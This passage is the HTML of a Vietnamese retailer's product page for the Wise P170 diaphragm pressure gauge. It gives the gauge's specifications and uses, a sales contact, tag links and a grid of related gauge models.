	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">T&iacute;nh năng đặc biệt&nbsp;của đồng hồ &aacute;p suất wise dạng m&agrave;ng P170:&nbsp;Thiết kế với m&agrave;ng ngăn b&ecirc;n trong, h&agrave;n tr&ecirc;n v&agrave; dưới</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Cấp ch&iacute;nh x&aacute;c:&nbsp;&plusmn;1.5% to&agrave;n dải đo</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Ch&acirc;n kết nối:&nbsp;&frac14;&quot;,&nbsp;⅜&quot; PT, NPT v&agrave; PF</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="color: rgb(0, 0, 0); box-sizing: border-box; background-color: rgb(255, 255, 255);"><b>2. Ứng dụng của đồng hồ &aacute;p suất dạng m&agrave;ng Wise P170</b></span><span style="color: rgb(0, 0, 0); box-sizing: border-box; background-color: rgb(248, 249, 250); white-space: pre-wrap;"> </span></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="color: rgb(0, 0, 0); box-sizing: border-box; background-color: rgb(248, 249, 250); white-space: pre-wrap;">Được thiết kế để chịu được m&ocirc;i trường &aacute;p lực ăn m&ograve;n, &ocirc; nhiễm hoặc kh&ocirc;ng đồng nhất nhờ c&aacute;c chi tiết được h&agrave;n k&iacute;n. </span></span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); text-align: justify;">
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="background-color: rgb(248, 249, 250); white-space: pre-wrap;">Đặc biệt, </span><span style="white-space: pre-wrap; background-color: rgb(255, 255, 255);"><b>đồng hồ &aacute;p suất m&agrave;ng Wise P170</b></span><span style="background-color: rgb(248, 249, 250); white-space: pre-wrap;"> c&oacute; thể được sử dụng cho c&aacute;c m&aacute;y xử l&yacute; nước v&agrave; xử l&yacute; d&ograve;ng nước b&ugrave;n.</span></span></span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; background: transparent; text-align: justify; line-height: 25px;">
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Cần hỗ trợ tư vấn vui l&ograve;ng li&ecirc;n hệ <span style="box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;">Mr Ho&agrave;ng: 0919 914 138&nbsp;</span></span></span></p>
<p style="box-sizing: border-box; margin: 0in 0in 7.5pt; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; background: transparent; line-height: 25px;">
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; font-weight: 700;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;">Tham khảo c&aacute;c sản phẩm tương tự kh&aacute;c tại:&nbsp;</span></span><a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-dang-mang.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 128);"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; font-weight: 700;"><i style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;">ĐỒNG HỒ &Aacute;P SUẤT WISE DẠNG M&Agrave;NG</i></span></span></a></span></span></span></p>
<p style="box-sizing: border-box; margin: 0in 0in 7.5pt; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; background: transparent; text-align: justify; line-height: 25px;">
	<span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 10.5pt; vertical-align: baseline; background: transparent; font-family: Arial, &quot;sans-serif&quot;;"><o:p style="box-sizing: border-box;"></o:p></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;">---------------------------------------------------</span></p>
<p style="box-sizing: border-box; margin: 0in 0in 7.5pt; padding: 0px; border: 0px; outline: 0px; font-size: 13px; vertical-align: baseline; background: transparent; text-align: justify; line-height: 25px;">
	<span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 10.5pt; vertical-align: baseline; background: transparent; font-family: Arial, &quot;sans-serif&quot;;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; font-weight: 700;">Tag</span>:<span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: rgb(255, 240, 245);">&nbsp;</span></span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 128);"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 10.5pt; vertical-align: baseline; background: transparent;"><a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: rgb(255, 240, 245);">đồng hồ đo &aacute;p suất wise</span></a></span></span></span><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 10.5pt; vertical-align: baseline; background: transparent;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">&aacute;p kế wise</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-dang-mang.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">đồng hồ &aacute;p suất m&agrave;ng wise</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-tiep-diem-dien-wise.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">đồng hồ &aacute;p suất c&oacute; tiếp điểm điện</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-thap.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">đồng hồ &aacute;p suất thấp wise</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbiht.com/collections/dong-ho-ap-suat-thap" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">dong ho do ap suat han quoc</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">đồng hồ nhiệt độ wise</span></a><a href="https://thietbikhinenht.com/product/nhiet-ke-thuy-ngan-wise.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">, nhiệt kế thủy ng&acirc;n chữ L</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbikhinenht.com/product/nhiet-ke-thuy-ngan-wise.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">nhiệt kế wise chữ I</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-dang-day.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">đồng hồ đo nhiệt độ dạng d&acirc;y</span></a><a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-co-tiep-diem-dien.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">, đồng hồ nhiệt độ c&oacute; tiếp điểm điện wsie</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">dong ho nhiet do chan sau</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbiht.com/collections/dong-ho-nhiet-do-1" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">dong ho do nhiet do chan dung</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbiht.com/collections/dong-ho-ap-suat-wise" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">đo &aacute;p suất wise</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">&nbsp;</span><a href="https://thietbikhinenht.com/product/cam-bien-ap-suat.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">, cảm biến &aacute;p suất wise</span></a><a href="https://thietbikhinenht.com/product/cam-bien-ap-suat.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">, cảm biến &aacute;p suất sensys</span></a><a href="https://thietbiht.com/collections/thiet-bi-do-muc-wise" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">, thiết bị b&aacute;o mức wise</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbikhinenht.com/product/dong-ho-luu-luong.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">đồng hồ đo lưu lượng kh&iacute; n&eacute;n CS</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbikhinenht.com/product/dong-ho-luu-luong-khi.html" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">đồng hồ đo lưu lượng kh&iacute; CO2</span></a><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">,&nbsp;</span><a href="https://thietbiht.com/collections/thiet-bi-do-muc-wise" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">phụ kiện cho đồng hồ &aacute;p suất wise</span></a><a href="https://thietbiht.com/collections/phu-kien-lap-dat" style="box-sizing: border-box; background: transparent; color: rgb(119, 119, 119); text-decoration-line: none; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; transition: color 0.4s ease 0s;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 205);">, phụ kiện cho đồng hồ nhiệt độ wsie</span></a></span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: rgb(249, 249, 249); text-align: justify; line-height: 25px; color: rgb(38, 60, 73); font-family: Arial, &quot;Helvetica Neue&quot;, Helvetica, sans-serif, Helvetica, Arial, sans-serif;">
	&nbsp;</p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	&nbsp;</p>
<p>
	&nbsp;</p>
<ul class="tab" id="tb_1" style="box-sizing: border-box; margin: -1px 0px 0px; padding: 20px; border: 1px solid rgb(235, 235, 235); outline: 0px; font-size: 14px; vertical-align: baseline; background: transparent; list-style: none; clear: both; overflow: hidden; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif;">
</ul>
<p align="center">
	&nbsp;</p>
						<br>
						<div class="share">
							<!-- Go to www.addthis.com/dashboard to customize your tools -->
							<div class="addthis_native_toolbox"></div>

						</div> <br>
						<div class="fb-comments" data-width="100%" data-href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p170.html" data-numposts="5" data-colorscheme="light"></div>
					</ul>
					<ul id="tb_2" class="tab" style="display: none;">


					</ul>
				</section>
				<!--end product-tab-->

				<!-- LIST ITEM-->
				<section id="product-listitem" class="clearfix">
					<div class="listitem box_9">
						<h2><span><i class="fa fa-th-list"></i> Sản phẩm liên quan</span></h2>
						<div class="row is-flex">
																					<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p710.html" title="Đồng hồ áp suất màng Wise P710">
												<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/9854fb674198343f9bb4783c46d7d3f2.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p710.html" title="Đồng hồ áp suất màng Wise P710" class="trans-hover">
											<h3 class="trans-hover">Đồng hồ áp suất màng Wise P710</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://thietbikhinenht.com/mua-hang/2386" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p770.html" title="Đồng hồ áp suất màng Wise P770">
												<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/81a41ddb23d1d297ee38346708ccf61e.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p770.html" title="Đồng hồ áp suất màng Wise P770" class="trans-hover">
											<h3 class="trans-hover">Đồng hồ áp suất màng Wise P770</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://thietbikhinenht.com/mua-hang/2258" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-dang-mang-wise-p761-p762-p763.html" title="Đồng hồ áp suất dạng màng Wise P761,P762, P763">
												<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/93faf4b93e227a72686781ade719f8c6.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-dang-mang-wise-p761-p762-p763.html" title="Đồng hồ áp suất dạng màng Wise P761,P762, P763" class="trans-hover">
											<h3 class="trans-hover">Đồng hồ áp suất dạng màng Wise P761,P762, P763</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://thietbikhinenht.com/mua-hang/2257" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p757.html" title="Đồng hồ áp suất màng Wise P757">
												<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e0b126f7342cd7ac0215e45f4b5356b8.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p757.html" title="Đồng hồ áp suất màng Wise P757" class="trans-hover">
											<h3 class="trans-hover">Đồng hồ áp suất màng Wise P757</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://thietbikhinenht.com/mua-hang/2231" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-lap-ren-wise-p701.html" title="Đồng hồ áp suất màng lắp ren  WISE P701">
												<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/f221ab01eac0ae9ac6267eae40b582d3.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-lap-ren-wise-p701.html" title="Đồng hồ áp suất màng lắp ren  WISE P701" class="trans-hover">
											<h3 class="trans-hover">Đồng hồ áp suất màng lắp ren  WISE P701</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://thietbikhinenht.com/mua-hang/2051" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p428-p429.html" title="Đồng hồ áp suất màng WISE P428-P429">
												<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/fc4fe548ad3fdd7be386725a229a46dd.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p428-p429.html" title="Đồng hồ áp suất màng WISE P428-P429" class="trans-hover">
											<h3 class="trans-hover">Đồng hồ áp suất màng WISE P428-P429</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://thietbikhinenht.com/mua-hang/2032" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p710-p720-p730.html" title="Đồng hồ áp suất màng WISE P710-P720-P730">
												<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/7d467937fc024af740f72e5aba82bfc9.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p710-p720-p730.html" title="Đồng hồ áp suất màng WISE P710-P720-P730" class="trans-hover">
											<h3 class="trans-hover">Đồng hồ áp suất màng WISE P710-P720-P730</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://thietbikhinenht.com/mua-hang/2015" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
														<!-- Item 1-->

							<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 mg">

								<div class="product">
									<div class="image">
										<div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-dang-mang-chiu-nhiet-cao-wise-p740.html" title="Đồng hồ áp suất dạng màng chịu nhiệt cao WISE P740">
												<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/cf80d8954a2f716367d6043f45244963.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

										</div>
																				<span class="product-label-special-right label"><small>0%</small></span>
																				<!--span class="product-label-special-left label">NEW</span-->

									</div>
									<div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-dang-mang-chiu-nhiet-cao-wise-p740.html" title="Đồng hồ áp suất dạng màng chịu nhiệt cao WISE P740" class="trans-hover">
											<h3 class="trans-hover">Đồng hồ áp suất dạng màng chịu nhiệt cao WISE P740</h3>
										</a>

										<div class="price">
<!--											<span class="price-old">0 đ</span>-->
											<span class="price-new">Liên hệ</span> </div>
										<!-- <ul class="function">
                                      <li> <a href="https://thietbikhinenht.com/mua-hang/2014" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul> -->
									</div>
								</div>

								<!--item -->

							</div>
							
						</div>
					</div>
				</section>

				<!--End row-->
			</section>
		</div>
	</div>
</div> 
						                      <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
    <!-- Product silder -->
    <!--
    <div>

